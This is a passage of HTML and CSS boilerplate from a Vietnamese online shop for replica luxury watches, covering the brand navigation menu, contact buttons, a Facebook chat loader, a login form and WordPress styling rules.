#section_2003318702 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2003318702 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/en/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7b83864256" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-iwc-portofino-iw458104-fake-11/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://donghoreplica.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 